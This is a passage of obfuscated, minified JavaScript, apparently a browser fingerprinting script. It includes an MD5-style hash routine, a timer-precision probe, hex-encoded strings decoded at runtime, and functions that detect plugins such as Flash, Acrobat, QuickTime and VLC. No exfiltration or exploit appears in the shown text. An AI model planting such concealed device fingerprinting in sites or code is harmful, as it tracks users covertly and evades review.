td_EH=td_jR(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+12],6,1700485571);td_uI=td_jR(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+3],10,-1894986606);td_ic=td_jR(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+10],15,-1051523);td_Mi=td_jR(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+1],21,-2054922799);
td_EH=td_jR(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+8],6,1873313359);td_uI=td_jR(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+15],10,-30611744);td_ic=td_jR(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+6],15,-1560198380);td_Mi=td_jR(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+13],21,1309151649);
td_EH=td_jR(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+4],6,-145523070);td_uI=td_jR(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+11],10,-1120210379);td_ic=td_jR(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+2],15,718787259);td_Mi=td_jR(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+9],21,-343485551);
td_EH=td_bD(td_EH,td_No);td_Mi=td_bD(td_Mi,td_jp);td_ic=td_bD(td_ic,td_va);td_uI=td_bD(td_uI,td_cE);}return Array(td_EH,td_Mi,td_ic,td_uI);}function td_AL(td_jd,td_Xi,td_CT,td_aE,td_VC,td_pS){return td_bD(td_Nq(td_bD(td_bD(td_Xi,td_jd),td_bD(td_aE,td_pS)),td_VC),td_CT);
}function td_kG(td_VF,td_Gr,td_dQ,td_Gk,td_Nc,td_i1,td_sV){return td_AL((td_Gr&td_dQ)|((~td_Gr)&td_Gk),td_VF,td_Gr,td_Nc,td_i1,td_sV);}function td_Np(td_cg,td_aC,td_X1,td_cd,td_JK,td_nF,td_Tl){return td_AL((td_aC&td_cd)|(td_X1&(~td_cd)),td_cg,td_aC,td_JK,td_nF,td_Tl);
}function td_Mn(td_Q5,td_pf,td_s4,td_ou,td_yV,td_C2,td_bf){return td_AL(td_pf^td_s4^td_ou,td_Q5,td_pf,td_yV,td_C2,td_bf);}function td_jR(td_rS,td_Or,td_em,td_Jx,td_px,td_m2,td_fI){return td_AL(td_em^(td_Or|(~td_Jx)),td_rS,td_Or,td_px,td_m2,td_fI);
}function td_bD(td_UU,td_i7){var td_OI=(td_UU&65535)+(td_i7&65535);var td_NG=(td_UU>>16)+(td_i7>>16)+(td_OI>>16);return((td_NG<<16)|(td_OI&65535));}function td_Nq(td_Pk,td_NH){return((td_Pk<<td_NH)|(td_Pk>>>(32-td_NH)));
}return td_Ok(td_iw(td_Je(td_cL)));};td_4d.tdz_ff83e4133f01464d92896dadd47aef20=new td_4d.td_5Q("\x66\x66\x38\x33\x65\x34\x31\x33\x33\x66\x30\x31\x34\x36\x34\x64\x39\x32\x38\x39\x36\x64\x61\x64\x64\x34\x37\x61\x65\x66\x32\x30\x32\x30\x30\x66\x34\x61\x35\x36\x30\x33\x35\x62\x34\x39\x36\x30\x35\x32\x30\x30\x35\x31\x34\x33\x35\x64");
var td_4d=td_4d||{};function td_4F(){var td_Ri=20;var td_Dt=10;var td_c6=10;var td_pu=0;var td_Rr=null;var td_qg=function(){return window.performance.now()*1000;};var td_UZ=function(){return performance.now().toFixed(3)/1000;
};var td_ng=function(){return(td_a()-td_pu).toFixed(3)*1000;};function td_nv(){var td_RX=1;var td_Fk=td_Rr();var td_O6=td_Rr();while(td_O6===td_Fk){td_O6=td_Rr();++td_RX;}var td_Uj=(td_O6-td_Fk)*1000000;
var td_at=td_RX/td_Uj;if(td_at<1e-8){return 1e-8;}return td_at;}function td_VF(td_BS){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_BS);
}return null;}function td_U3(){var td_jM=0;var td_Be=0;try{var td_fJ=td_nv();td_jM=td_Rr();td_Be=td_Rr()-td_jM;if(td_Be===0||td_Be<1e-8){td_Be=td_fJ;}for(var td_lP=0;td_lP<td_Ri;++td_lP){td_Be=td_yE(td_Be,(td_Rr()-td_jM));
}return(td_VF(1/td_Be));}catch(td_qo){return -1;}}function td_yE(td_G2,td_d3){try{if(td_G2<1e-8){return td_d3;}if(td_G2<td_d3){return td_yE(td_d3-Math.floor(td_d3/td_G2)*td_G2,td_G2);}else{if(td_G2===td_d3){return td_G2;
}else{return td_yE(td_d3,td_G2);}}}catch(td_fJ){return 0;}}if(td_0Y.td_2i!==((typeof(td_4d.tdz_ff83e4133f01464d92896dadd47aef20)!=="undefined"&&typeof(td_4d.tdz_ff83e4133f01464d92896dadd47aef20.td_f)!=="undefined")?(td_4d.tdz_ff83e4133f01464d92896dadd47aef20.td_f(0,7)):null)&&td_0Y.td_2i!==((typeof(td_4d.tdz_ff83e4133f01464d92896dadd47aef20)!=="undefined"&&typeof(td_4d.tdz_ff83e4133f01464d92896dadd47aef20.td_f)!=="undefined")?(td_4d.tdz_ff83e4133f01464d92896dadd47aef20.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_Rr=td_UZ;
}else{if(td_0Y.td_2i!==((typeof(td_4d.tdz_ff83e4133f01464d92896dadd47aef20)!=="undefined"&&typeof(td_4d.tdz_ff83e4133f01464d92896dadd47aef20.td_f)!=="undefined")?(td_4d.tdz_ff83e4133f01464d92896dadd47aef20.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_Rr=td_qg;
}else{td_pu=td_a();td_Rr=td_ng;}}if(!td_Rr||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_mH(){var td_DN=[];for(var td_kh=0;td_kh<td_Dt;++td_kh){td_DN.push(td_U3());}var td_Dm=td_4d.mean(td_DN);
var td_Dy=td_4d.std_dev(td_DN,td_Dm);var td_TS=0;var td_RZ=0;if(td_Dy!==0){var td_kw=td_4d.confidence_interval(td_DN,td_Dy,td_Dm,1);td_RZ=td_4d.mean(td_kw);td_TS=td_VF(td_RZ);}else{td_TS=td_VF(td_Dm);}return td_TS;
}var td_jH=0;var td_Xp=0;while(td_jH===0&&td_Xp++<td_c6){td_jH=td_mH();}if(td_jH!==0){return encodeURIComponent(td_jH);}else{return null;}}td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3=new td_4d.td_5Q("\x62\x31\x64\x31\x63\x34\x31\x38\x31\x33\x65\x34\x34\x32\x38\x63\x39\x31\x39\x62\x64\x34\x38\x30\x32\x33\x39\x32\x63\x38\x61\x33\x30\x34\x35\x30\x30\x38\x34\x32\x30\x36\x35\x35\x34\x31\x34\x38\x35\x64\x35\x61\x30\x36\x35\x35\x34\x30\x35\x62\x35\x37\x30\x64\x31\x36\x34\x39\x31\x34\x31\x31\x30\x63\x35\x62\x35\x62\x35\x62\x34\x35\x35\x32\x34\x66\x35\x37\x34\x65\x35\x65\x30\x64\x35\x32\x31\x31\x35\x39\x30\x35\x34\x31\x31\x33\x35\x38\x35\x38\x35\x62\x35\x30\x34\x37\x30\x63\x35\x62\x35\x61\x31\x64\x35\x65\x31\x36\x34\x64\x34\x34\x34\x62\x30\x37\x31\x37\x34\x34\x35\x34\x35\x31\x34\x31\x35\x62\x35\x38\x34\x32\x31\x33\x35\x34\x30\x38\x35\x30\x30\x33\x34\x35\x30\x64\x35\x65\x30\x64\x31\x62\x34\x39\x31\x35\x35\x63\x34\x33\x30\x39\x35\x35\x34\x64\x35\x37\x34\x61\x35\x31\x35\x38\x34\x31\x34\x39\x30\x65\x30\x64\x35\x37\x35\x39\x34\x34\x35\x62\x35\x63\x35\x37\x31\x64\x30\x32\x34\x62\x31\x39\x35\x32\x31\x32\x34\x31\x30\x38\x35\x38\x30\x30\x35\x35\x34\x35\x35\x31\x35\x65\x35\x64\x34\x61\x34\x34\x35\x30\x35\x34\x30\x30\x34\x64\x30\x39\x31\x65\x35\x35\x30\x33\x31\x30\x35\x31\x34\x61\x34\x36\x35\x62\x35\x37\x35\x63\x35\x64\x34\x63\x34\x39\x31\x34\x35\x61\x30\x31\x35\x61\x31\x30\x35\x38\x30\x65\x35\x31\x35\x30\x34\x38\x34\x31\x35\x66\x30\x63\x35\x37\x35\x35\x34\x36\x35\x31\x30\x63\x35\x37\x31\x65\x34\x31\x34\x66\x31\x35\x34\x31\x35\x31\x35\x33\x35\x39\x34\x37\x35\x30\x35\x66\x30\x36\x34\x38\x30\x64\x35\x32\x31\x62\x35\x34\x31\x36\x35\x38\x30\x65\x35\x35\x35\x36\x35\x64\x31\x65\x34\x62\x34\x38\x35\x39\x35\x35\x35\x31\x34\x38\x30\x32\x35\x30\x35\x66\x34\x64\x30\x62\x30\x39\x35\x35\x35\x66\x35\x35\x31\x64\x34\x62\x31\x34\x34\x33\x31\x36\x35\x31\x30\x32\x35\x38\x31\x36\x35\x38\x30\x39\x35\x34\x30\x32\x34\x34\x34\x31\x35\x34\x35\x38\x35\x30\x30\x34\x34\x30\x35\x64\x35\x64\x35\x36\x34\x63\x34\x31\x31\x63\x35\x64\x30\x62\x31\x36\x35\x31\x35\x62\x34\x34\x35\x64\x34\x31\x35\x38\x34\x32\x31\x33\x35\x34\x30\x38\x35\x30\x30\x33\x34\x35\x30\x64\x35\x65\x30\x64\x31\x62\x34\x37\x35\x36\x35\x35\x31\x64\x31\x37\x35\x61\x31\x39\x34\x30\x35\x64\x30\x32\x35\x35\x34\x31\x35\x35\x30\x33\x31\x64\x35\x31\x34\x61\x31\x64\x35\x38\x35\x32\x34\x66\x35\x33\x31\x30\x35\x62\x31\x33\x35\x61\x31\x32\x34\x35\x35\x31\x31\x66\x35\x33\x35\x35\x34\x31\x34\x38\x35\x64\x35\x61\x30\x36\x35\x35\x34\x30\x35\x62\x35\x37\x30\x64\x31\x36\x34\x39\x31\x34\x31\x34\x30\x38\x35\x37\x31\x35\x34\x30\x35\x65\x34\x36\x35\x65\x35\x62\x30\x64\x35\x39\x31\x31\x34\x33\x30\x65\x35\x38\x30\x37\x35\x30\x31\x37\x35\x64\x35\x65\x35\x36\x31\x65\x34\x62\x34\x38\x35\x30\x35\x31\x34\x34\x35\x39\x30\x66\x34\x66\x34\x33\x34\x31\x30\x62\x30\x39\x35\x35\x35\x66\x35\x35\x31\x64\x34\x30\x34\x66\x35\x35\x34\x65\x34\x30\x30\x63\x35\x66\x30\x62\x35\x63\x30\x35\x35\x36\x30\x36\x31\x62\x34\x32\x34\x65\x35\x36\x31\x38\x31\x64\x35\x39\x35\x38\x35\x33\x34\x38\x31\x33\x35\x35\x35\x38\x35\x61\x30\x33\x31\x30\x35\x64\x35\x37\x35\x65\x31\x64\x34\x62\x31\x34\x35\x38\x30\x32\x34\x65\x30\x30\x31\x65\x30\x33\x34\x31\x31\x34\x35\x64\x30\x36\x34\x30\x35\x30\x34\x38\x34\x31\x35\x66\x30\x63\x35\x37\x35\x35\x34\x36\x35\x31\x30\x63\x35\x37\x31\x65\x34\x31\x34\x66\x30\x65\x35\x35\x34\x65\x35\x31\x31\x66\x34\x35\x35\x34\x35\x33\x31\x33\x34\x38\x30\x64\x35\x61\x30\x31\x35\x30\x31\x30\x35\x38\x30\x63\x35\x61\x31\x65\x34\x30\x31\x63\x35\x39\x30\x34\x34\x32\x35\x35\x31\x66\x35\x61\x30\x36\x35\x38\x35\x66\x36\x61\x30\x61\x30\x62\x35\x37\x35\x33\x34\x37\x35\x33\x34\x35\x35\x63\x37\x34\x30\x66\x35\x39\x31\x32\x35\x62\x34\x63\x36\x32\x30\x63\x35\x65\x30\x30\x35\x66\x34\x36\x35\x39\x34\x37\x35\x36\x32\x33\x35\x38\x35\x35\x34\x31\x35\x30\x30\x32\x35\x35\x34\x36\x35\x38\x31\x62\x31\x37\x30\x32\x31\x34\x30\x30\x31\x65\x30\x31\x30\x38\x31\x65\x35\x33\x31\x63\x31\x37\x35\x36\x31\x30\x34\x32\x30\x64\x35\x65\x30\x64\x34\x33\x35\x63\x34\x38\x35\x64\x35\x32\x31\x63\x35\x31\x34\x36\x31\x63\x35\x37\x30\x30\x34\x31\x36\x31\x37\x64\x32\x34\x34\x61\x34\x34\x35\x63\x35\x36\x37\x31\x34\x37\x34\x62\x35\x65\x32\x32\x35\x62\x31\x33\x35\x63\x33\x32\x37\x35\x32\x32\x31\x66\x33\x33\x37\x30\x37\x37\x31\x36\x30\x30\x31\x64\x35\x34\x30\x30\x31\x61\x30\x32\x30\x66\x34\x64\x30\x39\x31\x65\x35\x35\x30\x33\x31\x30\x35\x31\x34\x61\x36\x31\x34\x37\x35\x61\x35\x61\x35\x39\x33\x37\x35\x31\x30\x63\x35\x36\x34\x63\x36\x30\x31\x31\x35\x38\x30\x30\x35\x66\x36\x35\x35\x31\x35\x63\x35\x36\x33\x36\x36\x33\x37\x37\x34\x36\x35\x34\x34\x64\x36\x61\x36\x36\x37\x61\x31\x36\x30\x38\x34\x37\x34\x63\x34\x32\x35\x62\x35\x64\x35\x65\x31\x63\x35\x62\x31\x36\x35\x36\x37\x32\x30\x31\x34\x35\x30\x64\x34\x37\x30\x36\x36\x63\x37\x65\x35\x61\x35\x62\x35\x36\x30\x36\x34\x30\x34\x34\x35\x65\x34\x64\x30\x34\x35\x30\x35\x66\x36\x36\x30\x34\x30\x38\x35\x35\x34\x62\x35\x38\x36\x63\x34\x33\x35\x35\x34\x37\x30\x34\x35\x31\x30\x66\x36\x63\x31\x35\x35\x38\x30\x61\x35\x35\x30\x63\x34\x33\x34\x32\x36\x37\x35\x63\x35\x36\x30\x31\x35\x64\x35\x35\x36\x64\x34\x38\x30\x66\x35\x38\x34\x38\x35\x63\x31\x30\x33\x61\x34\x34\x35\x34\x34\x35\x35\x35\x35\x61\x35\x37\x36\x64\x30\x32\x35\x63\x30\x65\x35\x31\x30\x37\x36\x65\x30\x35\x35\x32\x31\x31\x35\x62\x35\x33\x35\x39\x34\x35\x36\x64\x31\x35\x35\x38\x34\x31\x35\x35\x35\x31\x30\x64\x36\x36\x34\x30\x34\x63\x30\x62\x30\x37\x35\x66\x34\x63\x35\x39\x35\x66\x35\x36\x36\x37\x34\x32\x30\x66\x34\x64\x30\x36\x35\x61\x30\x63\x36\x65\x31\x37\x35\x39\x30\x63\x35\x37\x35\x61\x34\x66\x35\x30\x34\x35\x30\x30\x36\x61\x34\x34\x35\x65\x34\x64\x30\x34\x35\x30\x35\x66\x36\x36\x31\x30\x30\x31\x35\x35\x35\x34\x34\x30\x35\x65\x35\x32\x34\x30\x35\x37\x31\x31\x36\x36\x31\x31\x35\x66\x31\x37\x35\x36\x30\x64\x35\x66\x33\x63\x34\x32\x35\x64\x35\x62\x36\x65\x34\x33\x30\x39\x35\x35\x34\x64\x35\x37\x34\x61\x33\x64\x34\x39\x35\x64\x34\x63\x30\x35\x30\x64\x35\x61\x36\x37\x35\x34\x35\x37\x34\x35\x35\x38\x35\x65\x31\x35\x34\x61\x33\x66\x34\x33\x30\x65\x34\x34\x30\x33\x35\x38\x30\x64\x36\x62\x34\x32\x34\x65\x35\x36\x36\x63\x31\x33\x35\x64\x35\x31\x34\x35\x35\x64\x31\x31\x36\x37\x34\x31\x35\x35\x31\x37\x30\x33\x35\x64\x35\x36\x36\x66\x35\x38\x35\x32\x34\x66\x35\x33\x33\x64");
function td_TL(td_RU){var td_kd=td_RU.constructor==String?[td_RU]:td_RU;var td_kJ=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_bE=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_fw;for(td_fw=0;td_fw<td_kd.length;td_fw++){var td_L5=td_o8[td_kd[td_fw]];if(td_L5&&td_L5.enabledPlugin){var td_GG=td_L5.enabledPlugin;if(td_GG.name){td_kJ=td_GG.name;}else{td_kJ=Number(890830).toString(31);
}td_bE=td_GG.description;break;}}return[td_kJ,td_bE];}function td_bm(){var td_YD=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_en=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(5,29)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(34,24)):null)]);
var td_Jv=td_en[0];var td_xN=td_en[1];if(td_Jv!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_Jv!==Number(890830).toString(31)&&(/Flash/i).test(td_Jv)){td_YD=Number(890830).toString(31);
}if(td_YD===Number(890830).toString(31)&&td_xN){var td_xy=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_xN);if(td_xy){td_YD=td_xy[0];}}return td_YD;}function td_jv(){var td_rw=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_R1=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(58,22)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(80,15)):null)]);
var td_Gd=td_R1[0];if(td_Gd!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_Gd!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_Gd)){td_rw=Number(890830).toString(31);
}return td_rw;}function td_xn(){var td_Pq=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_Ye=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(95,15)):null)]);
var td_qM=td_Ye[0];var td_HX=td_Ye[1];if(td_qM!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_qM!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_qM)){td_Pq=Number(890830).toString(31);
}if(td_Pq===Number(890830).toString(31)&&td_HX){var td_cQ=/[\d][\d\.\_,-]*/.exec(td_HX);if(td_cQ){td_Pq=td_cQ[0];}else{td_Pq=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(110,9)):null);
}}return td_Pq;}function td_Pr(){var td_Wo=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_Wo=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
}else{var td_XS=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(119,15)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(134,29)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(163,16)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(179,17)):null)]);
var td_Pv=td_XS[0];if(td_Pv!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_Pv!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Pv)){td_Wo=Number(890830).toString(31);
var td_tZ=/[\d][\d\.\_,-]*/.exec(td_Pv);if(td_tZ){td_Wo=td_tZ[0];}}}return td_Wo;}function td_h3(){var td_Rm=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_IN=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(196,22)):null)]);
var td_Ee=td_IN[0];var td_JP=td_IN[1];if(td_Ee!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_Ee!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_Ee)){td_Rm=Number(890830).toString(31);
}if(td_Rm===Number(890830).toString(31)&&td_JP){var td_GS=/[\d][\d\.\_,-]*/.exec(td_JP);if(td_GS){td_Rm=td_GS[0];}}return td_Rm;}function td_JN(){var td_UU=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_eO=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(218,40)):null)]);
var td_FD=td_eO[0];var td_QM=td_eO[1];if(td_FD!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_FD!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_FD)){td_UU=Number(890830).toString(31);
}if(td_UU===Number(890830).toString(31)&&td_QM){var td_H9=/[\d][\d\.\_,-]*/.exec(td_QM);if(td_H9){td_UU=td_H9[0];}else{td_UU=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(258,3)):null);
}}return td_UU;}function td_yv(){var td_k6=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_KX=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(261,24)):null)]);
var td_H6=td_KX[0];var td_uk=td_KX[1];if(td_H6!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_H6!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_H6)){td_k6=Number(890830).toString(31);
}if(td_k6===Number(890830).toString(31)&&td_uk){var td_wR=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_uk);if(td_wR){td_k6=td_wR[2];}}return td_k6;}function td_rc(){var td_BO=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_Dy=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(285,22)):null)]);
var td_Ac=td_Dy[0];var td_iR=td_Dy[1];if(td_Ac!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_Ac!==Number(890830).toString(31)&&(/DevalVR/i).test(td_Ac)){td_BO=Number(890830).toString(31);
}if(td_BO===Number(890830).toString(31)&&td_iR){var td_yD=/(Plugin) ([\d][\d\.\,]*)/.exec(td_iR);if(td_yD){td_BO=td_yD[2];}}return td_BO;}function td_S5(){var td_ET=((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null);
var td_xu=td_TL([((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(307,13)):null),((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(320,13)):null)]);
var td_ph=td_xu[0];var td_bT=td_xu[1];if(td_ph!==((typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3)!=="undefined"&&typeof(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f)!=="undefined")?(td_4d.tdz_b1d1c41813e4428c919bd4802392c8a3.td_f(0,5)):null)&&td_ph!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_ph)){td_ET=Number(890830).toString(31);
